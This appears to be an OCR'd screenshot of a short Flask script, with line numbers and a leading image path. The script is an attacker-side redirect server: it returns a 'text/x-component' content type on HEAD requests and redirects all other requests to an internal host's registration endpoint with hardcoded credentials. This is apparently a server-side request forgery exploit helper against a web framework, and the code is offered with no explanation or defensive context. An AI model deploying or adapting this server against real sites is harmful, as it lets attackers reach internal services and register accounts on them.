 1 from flask import Flask, Response, request, redirect
2 app = Flask (__name__)
3
4 @app.route('/',defaults={'path':''})
5 @app.route('/<path:path>')
6 def catch(path):
7     if request.method == 'HEAD':
8         resp = Response("")
9         resp.headers['Content-Type'] = 'text/x-component'
10         return resp
11     return redirect('http://0.0.0.0:3000/register?username=aaa&password=bbb')
12
13 app.run(host="0.0.0.0", port=5000, threaded=True, debug=False)